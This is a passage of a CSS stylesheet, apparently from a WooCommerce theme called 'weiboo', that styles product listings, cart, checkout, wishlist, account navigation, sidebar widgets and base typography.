}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist {
  display: block;
  margin: 0;
  margin-bottom: 35px;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-details__short-description p {
  margin-bottom: 15px !important;
}
.woocommerce.single-product .product-type-variable .single_variation_wrap .woocommerce-variation-add-to-cart {
  display: inline-flex;
}
.woocommerce.single-product .product-type-variable table.variations th {
  padding-left: 0;
  color: #040404;
  font-size: 16px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable table.variations td:after {
  display: none !important;
}
.woocommerce.single-product .product-type-variable table.variations td ul li {
  border: 1px solid #777777;
  box-shadow: none;
}
.woocommerce.single-product .product-type-variable table.variations td ul li .variable-item-contents .variable-item-span {
  color: #777777;
}
.woocommerce.single-product .product-type-variable table.variations td ul li.selected {
  box-shadow: none;
  border: 1px solid #040404;
}
.woocommerce.single-product .product-type-variable table.variations td ul li.selected .variable-item-contents .variable-item-span {
  color: #040404;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable table.variations td a.reset_variations {
  color: #3a37eb;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce.single-product .woocommerce-Reviews .comment-respond label {
  display: block;
}
.woocommerce .product-type-grouped.product p.price,
.woocommerce .product-type-variable.product p.price {
  font-size: 36px !important;
}
.woocommerce .star-rating span::before,
.woocommerce .star-rating::before {
  color: #ee403d !important;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}
.woocommerce-cart .entry-content .woocommerce {
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-notices-wrapper,
.woocommerce-cart .entry-content .woocommerce .cart-empty {
  width: 100%;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form {
  width: 75%;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table thead th {
  color: #040404;
  font-size: 18px;
  font-weight: bold;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-name a {
  color: #040404;
  font-weight: 400;
  font-size: 16px;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-price {
  color: #040404;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-subtotal {
  color: #040404;
  font-weight: bold;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table .coupon .input-text {
  height: 60px !important;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table .coupon .input-text::placeholder {
  color: #999999 !important;
  font-size: 14px !important;
  font-weight: 400 !important;
}
.woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table .coupon .button {
  height: 60px !important;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals {
  width: 25%;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals {
  padding: 40px;
  border: 1px solid #E5E5E5;
  width: unset;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals h2 {
  font-size: 16px;
  font-weight: bold;
  color: #777777;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals table tbody th {
  font-size: 16px;
  font-weight: bold;
  color: #777777;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals table tbody td {
  font-size: 16px;
  font-weight: bold;
  color: #040404;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button {
  height: 60px;
  line-height: 30px;
}
.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info {
  border: 0 !important;
  color: #777777;
  font-weight: 400;
  font-size: 14px;
}
.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a {
  color: #040404;
  font-weight: bold;
}
.woocommerce-checkout .woocommerce form.checkout {
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details {
  padding-right: 80px;
  width: 75%;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details label {
  display: none !important;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details > div {
  width: 100% !important;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details .woocommerce-billing-fields > h3 {
  color: #040404;
  font-size: 18px;
  font-weight: bold;
}
.woocommerce-checkout .woocommerce form.checkout #customer_details .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper input {
  color: #040404;
  border-color: #e3e3e3 !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review_heading {
  display: none !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review {
  width: 25%;
  padding-right: 0 ;
}
.woocommerce-checkout .woocommerce form.checkout #order_review > h3 {
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  color: #040404;
  background: #f5f5f5;
  padding: 10px 0;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr {
  border: none !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr th:nth-child(1),
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr td:nth-child(1) {
  padding-left: 35px !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr th:nth-child(2),
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tr td:nth-child(2) {
  text-align: right;
  padding-right: 35px !important;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table td {
  font-size: 14px;
  font-weight: 400;
  color: #777777;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table thead tr,
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot tr {
  color: #040404;
  font-size: 14px !important;
  font-weight: bold;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table thead .amount,
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot .amount {
  font-size: 16px;
  font-weight: bold;
  color: #040404;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table thead tr th {
  padding-top: 30px;
}
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot tr td,
.woocommerce-checkout .woocommerce form.checkout #order_review table.shop_table tfoot tr th {
  padding-bottom: 30px;
  padding-top: 10px;
}
.woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-checkout-payment ul.payment_methods .wc_payment_method label {
  color: #040404;
}
.woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-checkout-payment ul.payment_methods .wc_payment_method .payment_box p {
  color: #777777;
}
.woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-checkout-payment button#place_order {
  width: 100%;
  padding: 22px 10px;
}
.woocommerce-checkout .woocommerce form.checkout #order_review .woocommerce-privacy-policy-text p {
  color: #777777;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce-checkout .woocommerce form.checkout .woocommerce-additional-fields > h3 {
  font-size: 18px;
  font-weight: bold;
  color: #040404;
}
.widget-area .widget {
  border: 1px solid #e9e9e9;
  border-radius: 8px;
}
.widget-area .widget .widget-title {
  color: #040404;
  font-size: 16px !important;
  font-weight: bold;
}
.widget-area .widget .widget-title:after {
  display: none;
}
.widget-area .widget .widget-title:before {
  background: #f1f1f1;
}
.widget-area .widget.widget_price_filter .ui-slider-horizontal {
  height: 2px !important;
  margin-top: 20px;
}
.widget-area .widget.widget_price_filter .ui-slider-handle {
  top: -0.45em;
  background-color: #3a37eb;
}
.widget-area .widget.widget_price_filter .ui-slider-range {
  background-color: #3a37eb;
}
.widget-area .widget.widget_price_filter .ui-widget-content {
  background: #f0f0f0;
}
.widget-area .widget.widget_price_filter .price_label {
  color: #999999;
}
.widget-area .widget.widget_price_filter .price_label .from,
.widget-area .widget.widget_price_filter .price_label .to {
  color: #000;
}
.widget-area .widget.widget_pwb_list_widget .pwb-row li {
  border: none;
  margin: 0;
  padding-top: 0;
  margin-top: 13px;
}
.widget-area .widget.widget_pwb_list_widget .pwb-row li a {
  font-size: 14px;
  font-weight: 400;
  color: #777777;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list {
  margin-top: 20px;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li {
  color: #777777;
  border: none;
  position: relative;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li:before {
  position: absolute;
  color: #777777;
  top: 2px;
  right: 0px;
  content: '\e80f';
  font-family: "rt-icons";
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  z-index: 5;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li a {
  font-size: 14px;
  font-weight: 400;
  color: #777777;
}
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li:hover a,
.widget-area .widget.widget_layered_nav .woocommerce-widget-layered-nav-list li:hover:before {
  color: #040404;
}
.weiboo-pcat {
  /* width */
  /* Track */
  /* Handle */
  /* Handle on hover */
}
.weiboo-pcat nav {
  position: relative;
}
.weiboo-pcat nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.weiboo-pcat nav ul li {
  border: none;
  padding: 0;
  /* Sub Menu */
}
.weiboo-pcat nav ul li a {
  display: block;
  color: #777777;
  text-decoration: none;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  -ms-transition: 0.2s linear;
  -o-transition: 0.2s linear;
  transition: 0.2s linear;
}
.weiboo-pcat nav ul li a:hover {
  color: #040404;
}
.weiboo-pcat nav ul li a .fa {
  width: 16px;
  text-align: center;
  margin-right: 5px;
  float: right;
}
.weiboo-pcat nav ul li ul li a {
  padding-left: 20px;
}
.weiboo-pcat nav {
  max-height: 450px;
  overflow-y: scroll;
}
.weiboo-pcat nav ul li {
  position: relative;
}
.weiboo-pcat nav ul li .toggler {
  position: absolute;
  top: 0;
  right: 15px;
  cursor: pointer;
}
.weiboo-pcat ::-webkit-scrollbar {
  width: 7px;
}
.weiboo-pcat ::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.weiboo-pcat ::-webkit-scrollbar-thumb {
  background: #3a37eb;
}
.weiboo-pcat ::-webkit-scrollbar-thumb:hover {
  background: #b22649;
}
.weiboo-pcat ::-webkit-scrollbar-button {
  background: #3a37eb;
}
.woocommerce.single-product .product .woocommerce-loop-product__title,
.woocommerce.archive .product .woocommerce-loop-product__title {
  font-size: 16px !important;
  font-weight: 500;
  color: #777777;
  text-align: left;
}
.woocommerce.single-product .product .price,
.woocommerce.archive .product .price {
  text-align: left;
}
.woocommerce.single-product .product .price bdi,
.woocommerce.archive .product .price bdi {
  color: #040404;
}
.woocommerce.single-product .product a,
.woocommerce.archive .product a {
  text-align: left;
}
.woocommerce.single-product .product .added_to_cart,
.woocommerce.archive .product .added_to_cart {
  padding-left: 0;
  transition: all .3s;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: none;
  width: 100%;
  bottom: 40px;
  opacity: 1;
  background: #fff;
  color: #040404;
}
.woocommerce.single-product .product .add_to_cart_button:before,
.woocommerce.archive .product .add_to_cart_button:before,
.woocommerce.single-product .product .product_type_grouped:before,
.woocommerce.archive .product .product_type_grouped:before {
  content: '\e81e';
  font-family: "rt-icons";
  padding-right: 10px !important;
  color: #3a37eb;
  position: absolute;
  left: 0;
  bottom: 15px;
  font-style: normal;
  font-weight: normal;
  speak: never;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.woocommerce.single-product .product-list .product-img,
.woocommerce.archive .product-list .product-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
  background: #E8E8E8;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop,
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop {
  position: absolute;
  top: 47%;
  width: 27px;
  height: 44px;
  z-index: 15;
  cursor: pointer;
  opacity: 0;
  background: #fff;
  width: 40px;
  height: 40px;
  box-shadow: 0px 16px 32px rgba(0, 0, 0, 0.06);
  transition: all 0.5s;
  border-radius: 3px;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop i,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop i,
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop i,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop i {
  padding-top: 6px;
  display: inline-block;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover,
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover {
  background: #040404;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover i,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop:hover i,
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover i,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop:hover i {
  color: #fff;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-next-shop {
  right: 10px;
}
.woocommerce.single-product .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop,
.woocommerce.archive .product-list .product-img .product-image--slider-shop .swiper--navs-shop .swiper-button-prev-shop {
  left: 10px;
}
.woocommerce.single-product .product-list .product-img .p-2nd--image,
.woocommerce.archive .product-list .product-img .p-2nd--image {
  width: 100%;
  opacity: 0;
  position: absolute;
  overflow: hidden;
  height: auto;
  top: 0;
  left: 0;
  display: block;
  z-index: 0;
  transition: all 0.6s;
}
.woocommerce.single-product .product-list .product-img .sale--box,
.woocommerce.archive .product-list .product-img .sale--box {
  left: 15px;
  top: 10px;
  height: auto;
  position: absolute;
  width: 50px;
  z-index: 1;
}
.woocommerce.single-product .product-list .product-img .sale--box .sale-rs,
.woocommerce.archive .product-list .product-img .sale--box .sale-rs,
.woocommerce.single-product .product-list .product-img .sale--box .new,
.woocommerce.archive .product-list .product-img .sale--box .new,
.woocommerce.single-product .product-list .product-img .sale--box .hot,
.woocommerce.archive .product-list .product-img .sale--box .hot {
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  display: inline-block;
  padding: 0;
  z-index: 4;
}
.woocommerce.single-product .product-list .product-img .sale--box .sale-rs,
.woocommerce.archive .product-list .product-img .sale--box .sale-rs {
  background: #ee403d;
  padding: 0 !important;
  position: static;
}
.woocommerce.single-product .product-list .product-img .quick-wish,
.woocommerce.archive .product-list .product-img .quick-wish {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 10;
  width: 40px;
  opacity: 0;
  transition: all 0.5s;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-quick,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-quick,
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist {
  height: 40px;
  background: #fff;
  border-radius: 50%;
  padding-top: 7px;
  padding-left: 0px;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-quick i,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-quick i,
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist i,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist i {
  color: #040404 !important;
  transition: all 0.5s;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-quick i:hover,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-quick i:hover,
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist i:hover,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist i:hover {
  color: #999999;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist {
  padding-top: 0px;
  padding-left: 4px;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist i,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist i {
  padding-top: 12px;
  padding-left: 1px;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  padding-left: 5px;
}
.woocommerce.single-product .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o:before,
.woocommerce.archive .product-list .product-img .quick-wish .weiboo-wishlist .fa-heart-o:before {
  content: "\f004" !important;
}
.woocommerce.single-product .product-list .product-img .star-box,
.woocommerce.archive .product-list .product-img .star-box {
  padding-top: 8px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #fff;
  opacity: 0;
  transition: all 0.8s;
  z-index: 10;
}
.woocommerce.single-product .product-list .product-img .star-box .woocommerce-product-rating .rating--count,
.woocommerce.archive .product-list .product-img .star-box .woocommerce-product-rating .rating--count {
  position: absolute;
  bottom: 0px;
  left: 75px;
  color: #999999;
  font-size: 13px;
}
.woocommerce.single-product .product-list .product-img:hover .swiper-button-prev-shop,
.woocommerce.archive .product-list .product-img:hover .swiper-button-prev-shop,
.woocommerce.single-product .product-list .product-img:hover .swiper-button-next-shop,
.woocommerce.archive .product-list .product-img:hover .swiper-button-next-shop,
.woocommerce.single-product .product-list .product-img:hover .quick-wish,
.woocommerce.archive .product-list .product-img:hover .quick-wish,
.woocommerce.single-product .product-list .product-img:hover .star-box,
.woocommerce.archive .product-list .product-img:hover .star-box,
.woocommerce.single-product .product-list .product-img:hover .p-2nd--image,
.woocommerce.archive .product-list .product-img:hover .p-2nd--image {
  opacity: 1 !important;
}
.woocommerce.single-product .related .product .product-list .star-box .woocommerce-product-rating {
  margin: 0;
  display: flex;
}
.woocommerce.single-product .related .product .product-list .star-box .woocommerce-product-rating .star-rating {
  margin: 0;
  margin-right: 10px;
}
.woocommerce.single-product .related .product .product-list .star-box .woocommerce-product-rating .woocommerce-review-link {
  line-height: 1;
}
.woocommerce.single-product .related .product .add_to_cart_button {
  transition: all 0.6s;
  display: inline;
  bottom: 20px;
}
.woocommerce.single-product .related .product:hover .add_to_cart_button {
  bottom: 33px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link {
  background: transparent;
  border: 1px solid #ebebeb;
  position: relative;
  border-radius: 7px;
  transition: all 0.6s;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link a {
  transition: all 0.6s;
  color: #999999;
  padding: 15px 25px;
  padding-left: 60px;
  font-weight: bold;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:before {
  position: absolute;
  left: 30px;
  top: 50%;
  content: '\e80f';
  font-family: "rt-icons";
  transform: translateY(-50%);
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active {
  background: #040404;
  color: #fff !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a,
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a {
  color: #fff !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard:before {
  content: '\e832';
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders:before {
  content: '\e81e';
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads:before {
  content: '\e831';
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address:before {
  content: '\e801';
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account:before {
  content: '\e808';
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr th {
  padding-top: 25px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr th:first-child,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr td:first-child {
  padding-left: 25px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr:last-child td {
  padding-bottom: 20px;
}
.comment-form-cookies-consent {
  display: flex;
}
.woocommerce.single-product .product .images.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
  background: #E8E8E8;
}
.woocommerce.single-product .yith-wcwl-wishlistaddedbrowse .feedback i .fa-heart {
  top: 70% !important;
}
.woocommerce.single-product .yith-wcwl-icon.fa-heart-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  color: #040404;
}
.woocommerce.single-product .yith-wcwl-icon.fa-heart-o:before {
  color: #040404;
  content: "\f004";
}
@media (max-width: 906px) {
  .woocommerce.single-product .yith-wcwl-add-to-wishlist {
    margin-bottom: 35px !important;
  }
}
@media (max-width: 906px) {
  .woocommerce.single-product .summary .yith-wcwl-add-to-wishlist {
    margin-bottom: 35px !important;
  }
  .woocommerce.single-product .quick-wish .weiboo-wishlist {
    margin-top: 5px;
  }
}
@media (max-width: 1020px) {
  .woocommerce.single-product .related.products li.product {
    width: 30.8%;
  }
  .woocommerce.single-product .related.products li.product:nth-child(3) {
    margin-right: 0;
  }
}
@media (max-width: 768px) {
  .woocommerce.single-product .related.products li.product {
    width: 49%;
  }
  .woocommerce.single-product .tabs.wc-tabs {
    flex-direction: column;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    padding: 0 !important;
  }
}
@media (max-width: 372px) {
  .woocommerce.single-product .summary .yith-wcwl-add-to-wishlist {
    margin-left: 0px !important;
  }
  .woocommerce.single-product .summary .quantity .input-text.qty {
    padding: 0 10px;
  }
  .woocommerce.single-product .summary .quantity .plus,
  .woocommerce.single-product .summary .quantity .minus {
    padding: 0;
  }
  .woocommerce.single-product .summary .quantity .plus {
    padding-right: 10px;
  }
  .woocommerce.single-product .summary .quantity .minus {
    padding-left: 10px;
  }
  .woocommerce.single-product .summary .single_add_to_cart_button {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (max-width: 430px) {
  .woocommerce.single-product .summary .woocommerce-grouped-product-list tbody tr td:first-child {
    width: 50px !important;
  }
  .woocommerce.single-product .summary .quantity .input-text.qty {
    padding: 0 10px;
  }
  .woocommerce.single-product .summary .quantity .plus,
  .woocommerce.single-product .summary .quantity .minus {
    padding: 0;
  }
  .woocommerce.single-product .summary .quantity .plus {
    padding-right: 10px;
  }
  .woocommerce.single-product .summary .quantity .minus {
    padding-left: 10px;
  }
  .woocommerce.single-product .summary .single_add_to_cart_button {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (max-width: 480px) {
  .woocommerce.single-product .related.products li.product {
    width: 98%;
  }
}
@media (max-width: 768px) {
  .wishlist_table .additional-info .label {
    text-align: center !important;
    padding-right: 5px;
  }
  .wishlist_table .additional-info-wrapper .product-add-to-cart a {
    margin-left: 0 auto !important;
    margin-right: 30px;
  }
}
.wishlist_table {
  color: #040404;
}
.wishlist_table tbody tr td {
  padding: 25px !important;
}
.wishlist_table tbody tr .product-name a {
  color: #040404;
  font-size: 16px;
  font-weight: 400;
}
.wishlist_table .product-name {
  text-align: left;
}
.wishlist_table .product-remove a {
  line-height: 18px;
}
.wishlist_table .product-add-to-cart .dateadded {
  padding-bottom: 5px;
}
.wishlist_table .product-add-to-cart a {
  padding: 10px 25px !important;
  display: inline-block !important;
  color: #fff;
  background: #3a37eb;
  border-radius: 5px;
  font-size: 16px;
}
.wishlist_table .product-add-to-cart a .remove_from_wishlist {
  padding: 10px 25px !important;
}
.wishlist_table .product-add-to-cart a:hover {
  background: #000;
}
.wishlist_table .product-price {
  font-weight: 700;
}
.wishlist_table .product-price ins span.woocommerce-Price-amount {
  color: #040404;
}
.wishlist_table .product-price del span.woocommerce-Price-amount {
  color: #040404;
}
.wishlist_table thead tr th {
  padding: 30px 12px 9px 12px !important;
  text-align: center;
}
.woocommerce.woocommerce-page footer .elementor-element-8a5ad36.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item i:before,
.woocommerce.woocommerce-page footer .elementor-element-56936cf.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item i:before {
  top: 100%;
  left: 145%;
}
.woocommerce.woocommerce-page .elementor-element-8a5ad36.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item i:before {
  top: 50%;
  left: 100%;
}
.woocommerce.woocommerce-shop.archive .products .product-archive-shorts {
  display: none;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product {
  width: 80% !important;
  margin: 0 auto;
  float: unset;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .woocommerce-loop-product__title {
  color: #000;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product a.button.loading::after {
  right: unset;
  left: 20px;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner {
  max-height: 350px;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-list {
  max-height: 100% !important;
  width: 40%;
  float: left;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-list .product-img {
  max-height: 100% !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-list .product-img img {
  max-height: 100% !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom {
  width: 60%;
  float: right;
  position: relative;
  padding-left: 40px;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .woocommerce-loop-product__title {
  padding-top: 0;
  line-height: 1;
  margin-bottom: 15px;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .added_to_cart,
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .add_to_cart_button {
  opacity: 1 !important;
  visibility: visible !important;
  transform: none !important;
  left: 24px !important;
  bottom: -35px !important;
  color: #000 !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .added_to_cart {
  left: 40px !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .price {
  opacity: 1 !important;
  visibility: visible !important;
  transform: none !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .added_to_cart,
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .add_to_cart_button {
  transform: none !important;
  left: 24px !important;
  bottom: -35px !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .added_to_cart {
  left: 40px !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive .product-archive-shorts {
  display: block !important;
}
@media (max-width: 767.98px) {
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product {
    width: 100% !important;
  }
}
/* -----------------------------------
    01. General CSS
-------------------------------------*/
html,
body {
  font-size: 16px;
  color: #5d666f;
  font-family: 'DM Sans', sans-serif;
  vertical-align: baseline;
  line-height: 1.8;
  font-weight: 400;
  overflow-x: hidden;
}
.my-custom-font {
  font-family: 'DM Sans', sans-serif !important;
}
.my-custom-font .bottom-shape {
  font-weight: 100 !important;
}
.text-separate {
  font-weight: 700;
  color: #fff !important;
}
img {
  max-width: 100%;
  height: auto;
}
p {
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Urbanist', sans-serif;
  color: #111a2e;
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 26px;
  padding: 0;
  font-weight: 700;
}
h1 {
  font-size: 52px;
  line-height: 55px;
  font-weight: 700;
}
h2 {
  font-size: 40px;
  line-height: 45px;
  font-weight: 700;
}
h3 {
  font-size: 28px;
  line-height: 30px;
  font-weight: 700;
}
h4 {
  font-size: 26px;
  line-height: 30px;
  font-weight: 700;
}
h5 {
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
}
h6 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 600;
}
.wp-block-calendar nav {
  padding-bottom: 20px;
}
a {
  color: #3a37eb;
  transition: all 0.3s ease 0s;
  text-decoration: none !important;
  outline: none !important;
}
a:active,
a:hover {
  text-decoration: none;
  outline: 0 none;
  color: #ffa84b;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
